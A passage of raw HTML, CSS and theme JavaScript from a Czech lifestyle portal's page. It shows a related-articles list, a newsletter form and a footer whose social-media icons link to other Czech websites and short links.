button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "1";
block_tdi_84.block_type = "td_flex_block_1";
block_tdi_84.post_count = "4";
block_tdi_84.found_posts = "24";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "6";
tdBlocksArray.push(block_tdi_84);
</script><div class="td-block-title-wrap"></div><div id=tdi_84 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://extraportal.cz/labut-krasa-na-vodni-hladine/" rel="bookmark" class="td-image-wrap " title="Labuť: krása na vodní hladině" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://extraportal.cz/wp-content/uploads/2023/12/swan-2350668_1920-696x428.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extraportal.cz/labut-krasa-na-vodni-hladine/" rel="bookmark" title="Labuť: krása na vodní hladině" data-wpel-link="internal">Labuť: krása na vodní hladině</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://extraportal.cz/jak-si-vhodne-naplanovat-rozpocet-pro-party-a-jakym-zpusobem-pri-poradani-vecirku-usetrit/" rel="bookmark" class="td-image-wrap " title="Jak si vhodně naplánovat rozpočet pro párty a jakým způsobem při pořádání večírku ušetřit?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://extraportal.cz/wp-content/uploads/2023/10/istockphoto-172310877-612x612-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extraportal.cz/jak-si-vhodne-naplanovat-rozpocet-pro-party-a-jakym-zpusobem-pri-poradani-vecirku-usetrit/" rel="bookmark" title="Jak si vhodně naplánovat rozpočet pro párty a jakým způsobem při pořádání večírku ušetřit?" data-wpel-link="internal">Jak si vhodně naplánovat rozpočet pro párty a jakým...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://extraportal.cz/pomahaji-masaze-i-obklady-pri-porodech-vsak-zeny-stale-rutinne-strihaji/" rel="bookmark" class="td-image-wrap " title="Pomáhají masáže i obklady, při porodech však ženy stále rutinně stříhají" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://extraportal.cz/wp-content/uploads/2022/07/pexels-nothing-ahead-3230236-696x1044.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extraportal.cz/pomahaji-masaze-i-obklady-pri-porodech-vsak-zeny-stale-rutinne-strihaji/" rel="bookmark" title="Pomáhají masáže i obklady, při porodech však ženy stále rutinně stříhají" data-wpel-link="internal">Pomáhají masáže i obklady, při porodech však ženy stále...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://extraportal.cz/mlade-zeny-se-divi-kdyz-jim-diagnostikujeme-pohlavni-chorobu/" rel="bookmark" class="td-image-wrap " title="Mladé ženy se diví, když jim diagnostikujeme pohlavní chorobu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://extraportal.cz/wp-content/uploads/2022/07/pexels-sofia-alejandra-3007355-696x1044.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extraportal.cz/mlade-zeny-se-divi-kdyz-jim-diagnostikujeme-pohlavni-chorobu/" rel="bookmark" title="Mladé ženy se diví, když jim diagnostikujeme pohlavní chorobu" data-wpel-link="internal">Mladé ženy se diví, když jim diagnostikujeme pohlavní chorobu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_85 tds_newsletter1_block tdn-content-horiz-center td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_85" >
<style>

/* inline tdc_css att */

.tdi_85{
margin-bottom:56px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
margin-bottom:46px !important;
}
}

</style>
<style>
.tdi_86 input[type=email],
				.tdi_86 button{
					font-family:Playfair Display !important;
				}.tdi_86 .tdn-email-bar{
                    flex-direction: column;
                }.tdi_86 .tdn-input-wrap{
                    margin-bottom: 13px;
                }.tdi_86 input{
                    background-color: #f7f7f7;
                
                    border-color: #f7f7f7;
                }.tdi_86 input:focus{
                    border-color: #f7f7f7 !important;
                }.tdi_86 button{
                    background-color: #111111;
                }.tdi_86 button:hover{
                    background-color: #93612c;
                }.tdi_86 button .tdn-btn-icon{
                    top: -1px;
                }.tdi_86 .tdn-title{
					font-family:Montserrat !important;font-size:19px !important;line-height:1.3 !important;font-weight:400 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_86 .tdn-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:400 !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_86 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Subscribe to our newsletter</h3></div><form class="tdn-form" action="list-manage.com/subscribe" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Your email address" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_87 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-bottom:9px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_88 .tdm-title{
					font-family:Montserrat !important;font-size:19px !important;line-height:1.3 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_88 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_88"><h3 class="tdm-title tdm-title-sm">Instagram</h3></div></div></div></div><div class="td_block_wrap td_block_instagram tdi_89 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

.tdi_89{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.td-instagram-element{
                    position: relative;
                    float: left;
                }.td-instagram-element a{
                    position: relative;
                    display: block;
                    height: 0;
                    padding-bottom: 100%;
                    background-size: cover;
                    background-repeat: no-repeat;
                    background-position: center center;
                }.td-instagram-element a:before{
                    content: '';
                    width: 94%;
                    height: 94%;
                    border: 1px solid #fff;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    margin: auto;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element a:after{
                    content: '';
                    width: 100%;
                    height: 100%;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #fff;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element:hover a:before{
                    opacity: 0.4;
                }.td-instagram-element:hover a:after{
                    opacity: 0.1;
                }.td-images-on-row-1 .td-instagram-element{
                    width: 100%;
                }.td-images-on-row-2 .td-instagram-element{
                    width: 50%;
                }.td-images-on-row-3 .td-instagram-element{
                    width: 33.33333333%;
                }.td-images-on-row-4 .td-instagram-element{
                    width: 25%;
                }.td-images-on-row-5 .td-instagram-element{
                    width: 20%;
                }.td-images-on-row-6 .td-instagram-element{
                    width: 16.66666667%;
                }.td-images-on-row-7 .td-instagram-element{
                    width: 14.28571428571429%;
                }.td-images-on-row-8 .td-instagram-element{
                    width: 12.5%;
                }.td-image-gap-2{
                    margin: 0 -2px;
                }.td-image-gap-2 .td-instagram-element{
                    padding: 0 2px 4px;
                }.td-image-gap-5{
                    margin: 0 -5px;
                }.td-image-gap-5 .td-instagram-element{
                    padding: 0 5px 10px;
                }.td_block_instagram .td-video-play-ico{
                    pointer-events: none;
                }.td_block_instagram .td-icon-insta-carousel{
                    left: 50%;
                }.td-instagram-header{
                    display: flex;
                    align-items: center;
                    position: relative;
                    margin-bottom: 16px;
                }.td-instagram-profile-image{
                    position: relative;
                    width: 60px;
                    height: 60px;
                    border-radius: 60px;
                    overflow: hidden;
                    margin-right: 12px;
                    float: left;
                }.td-instagram-profile-image img{
                    display: block;
                }.td-instagram-profile-image-elem{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                }.td-instagram-meta{
                    margin-top: -2px;
                    font-size: 13px;
                    color: #000;
                }.td-instagram-button{
                    position: absolute;
                    top: 14px;
                    right: 0;
                    padding: 8px 14px 9px;
                    border: 1px solid #ededed;
                    line-height: 1;
                    font-size: 13px;
                    color: #444;
                    -webkit-transition: all 0.2s ease 0s;
                    transition: all 0.2s ease 0s;
                }.td-instagram-button:hover{
                    border-color: #ccc;
                    text-decoration: none !important;
                }.td-instagram-user{
                    font-size: 15px;
                    font-weight: 600;
                }.td-instagram-user a{
                    line-height: 26px;
                    color: #4db2ec;
                }.td-instagram-user a:hover{
                    text-decoration: none !important;
                }.td-instagram-followers span{
                    font-weight: 600;
                }.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-instagram-user a{
                    overflow: hidden;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    max-width: 100%;
                    display: block;
                    margin-right: 80px;
                }body .tdi_89 .td-instagram-element:hover:before{
                    opacity: 0;
                }@media (max-width: 767px) {    
                    .td-images-on-row-6 .td-instagram-element {
                        width: 33.33333333%;
                    }
                }@media (max-width: 767px) {    
                    .td-images-on-row-4 .td-instagram-element,
                    .td-images-on-row-5 .td-instagram-element,
                    .td-images-on-row-7 .td-instagram-element,
                    .td-images-on-row-8 .td-instagram-element {
                        width: 50%;
                    }
                }@media (max-width: 767px) {  
                    .td_block_instagram .td-instagram-element .td-video-play-ico {
                        width: 24px;
                        height: 24px;
                        font-size: 24px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-button {
                        display: none;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-user a {
                         margin-right: 0;
                    }
                 }
</style><div class="td-block-title-wrap"></div><div id=tdi_89 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div></div></div>            </div>
        </div>
        <!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_91{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_91{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
box-shadow:0 0 12px #888888 !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_91{
width:100% !important;
box-shadow:0 0 12px #888888 !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91{
width:100% !important;
box-shadow:0 0 12px #888888 !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91{
width:100% !important;
box-shadow:0 0 12px #888888 !important;
}
}

</style>
<div class="tdi_90_rand_style td-element-style" ><style>
.tdi_90_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_92" class="tdc-row"><div class="vc_row tdi_93  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_93,
                .tdi_93 .tdc-columns{
                    min-height: 0;
                }.tdi_93,
				.tdi_93 .tdc-columns{
				    display: block;
				}.tdi_93 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_93{
padding-top:30px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_93 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_93{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_92_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_92_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: #ffffff !important;
}
</style></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_95{
                    vertical-align: baseline;
                }.tdi_95 > .wpb_wrapper,
				.tdi_95 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_95 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_95 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_95 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_96 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_96" >
<style>

/* inline tdc_css att */

.tdi_96{
margin-top:-15px !important;
margin-bottom:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96{
padding-bottom:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96 .tdb-logo-a,
                .tdi_96 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_96 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_96 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_96 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_96 .tdb-logo-text-tagline{
                    margin-top: -25px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #b2b2b2;
                
                    font-family:Chivo !important;font-size:40px !important;line-height:1 !important;font-weight:900 !important;letter-spacing:-1px !important;;
                }.tdi_96 .tdb-logo-text-title{
                    display: block;
                
                    background-image: url(https://extraportal.cz/wp-content/uploads/2022/07/nft-pro.png);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    color: #000000;
                
                    font-family:Chivo !important;font-size:85px !important;line-height:1.2 !important;font-weight:900 !important;;
                }.tdi_96 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_96 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_96 .tdb-logo-text-title{
				    background: none;
				}.tdi_96 .tdb-logo-a:hover .tdb-logo-text-title{
                    background-image: url(https://extraportal.cz/wp-content/uploads/2022/07/202201096baa7799-bb89-900b-9c0a-437b4503baac.jpg);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }html[class*='ie'] .tdi_96 .tdb-logo-a:hover .tdb-logo-text-title{
				    background: none;
				}.tdi_96 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #dd3333;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_96 .tdb-logo-text-title{
                    font-family:Chivo !important;font-size:40px !important;line-height:1.2 !important;font-weight:900 !important;;
                }.tdi_96 .tdb-logo-text-tagline{
                    font-family:Chivo !important;font-size:30px !important;line-height:1 !important;font-weight:900 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96 .tdb-logo-text-tagline{
                    margin-top: 4px;
                    margin-left: 0;
                
                    font-family:Chivo !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;letter-spacing:-1.5px !important;;
                }.tdi_96 .tdb-logo-text-title{
                    font-family:Chivo !important;font-size:32px !important;line-height:1.2 !important;font-weight:900 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://extraportal.cz/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">eXtra</span><span class="tdb-logo-text-tagline">portál</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_97 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>

/* inline tdc_css att */

.tdi_97{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
margin-top:15px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_97{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_97 .tdm-descr{
                    color: #7f7f7f;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_97 .tdm-descr a{
                    color: #000000;
                }
</style><p class="tdm-descr">Redakce: <a href="mailto:info@press-media.cz">info@press-media.cz</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_98 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_99 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_99 .tdm-social-item i.td-icon-twitter,
				.tdi_99 .tdm-social-item i.td-icon-linkedin,
				.tdi_99 .tdm-social-item i.td-icon-pinterest,
				.tdi_99 .tdm-social-item i.td-icon-blogger,
				.tdi_99 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_99 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(6,10,10,0.03);
				}.tdi_99 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_99 .tdm-social-item i,
				.tds-team-member2 .tdi_99.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_99 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_99 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_99 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_99 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_99 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_99"><div class="tdm-social-item-wrap"><a href="https://promuze.eu/" target="_blank" title="Behance" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-behance"></i></a><a href="https://promuze.eu/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Behance</a></div><div class="tdm-social-item-wrap"><a href="https://zpravy.one/" target="_blank" title="Blogger" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-blogger"></i></a><a href="https://zpravy.one/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Blogger</a></div><div class="tdm-social-item-wrap"><a href="https://zeny.info/" target="_blank" title="Dailymotion" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-dailymotion"></i></a><a href="https://zeny.info/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Dailymotion</a></div><div class="tdm-social-item-wrap"><a href="https://www.udalosti24.cz/" target="_blank" title="Delicious" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-delicious"></i></a><a href="https://www.udalosti24.cz/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Delicious</a></div><div class="tdm-social-item-wrap"><a href="https://smag.cz/" target="_blank" title="Deviantart" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-deviantart"></i></a><a href="https://smag.cz/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Deviantart</a></div><div class="tdm-social-item-wrap"><a href="https://bit.ly/glamour-casopis" target="_blank" title="Digg" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-digg"></i></a><a href="https://bit.ly/glamour-casopis" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Digg</a></div><div class="tdm-social-item-wrap"><a href="https://svet-zeny.cz/" target="_blank" title="Discord" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-discord"></i></a><a href="https://svet-zeny.cz/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Discord</a></div><div class="tdm-social-item-wrap"><a href="https://mladysvet.cz/" target="_blank" title="Dribbble" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-dribbble"></i></a><a href="https://mladysvet.cz/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Dribbble</a></div><div class="tdm-social-item-wrap"><a href="https://anatomie-zivota.cz/" target="_blank" title="Ebay" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-ebay"></i></a><a href="https://anatomie-zivota.cz/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Ebay</a></div><div class="tdm-social-item-wrap"><a href="http://bit.ly/123jobs-recenze" target="_blank" title="Evernote" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-evernote"></i></a><a href="http://bit.ly/123jobs-recenze" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Evernote</a></div><div class="tdm-social-item-wrap"><a href="https://bit.ly/2pr-clanky" target="_blank" title="Facebook" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://bit.ly/2pr-clanky" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://ezena.sk/kvalitni-herni-zidle/" target="_blank" title="Flickr" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-flickr"></i></a><a href="https://ezena.sk/kvalitni-herni-zidle/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Flickr</a></div><div class="tdm-social-item-wrap"><a href="https://zeny.cool/" target="_blank" title="Flipboard" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-flipboard"></i></a><a href="https://zeny.cool/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Flipboard</a></div><div class="tdm-social-item-wrap"><a href="https://bit.ly/2ceskymagazin" target="_blank" title="Forrst" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-forrst"></i></a><a href="https://bit.ly/2ceskymagazin" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Forrst</a></div><div class="tdm-social-item-wrap"><a href="https://udalostiplus.cz/mistopredseda-komise-na-hodnoceni-pravniho-statu-mame-legitimitu-zacneme-hned/" target="_blank" title="Grooveshark" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-grooveshark"></i></a><a href="https://udalostiplus.cz/mistopredseda-komise-na-hodnoceni-pravniho-statu-mame-legitimitu-zacneme-hned/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Grooveshark</a></div><div class="tdm-social-item-wrap"><a href="https://prozeny.info/" target="_blank" title="Instagram" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-instagram"></i></a><a 